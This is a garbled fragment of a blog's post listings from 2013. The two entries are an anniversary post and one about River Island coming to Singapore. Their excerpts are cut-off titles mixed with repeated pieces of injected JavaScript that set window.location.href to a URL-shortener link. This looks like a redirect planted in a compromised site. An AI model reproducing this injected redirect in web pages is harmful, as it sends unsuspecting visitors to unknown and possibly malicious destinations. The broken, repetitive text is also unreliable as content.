
nniversary
October 26, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alora Brings River Island Back To
ingapore
September 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...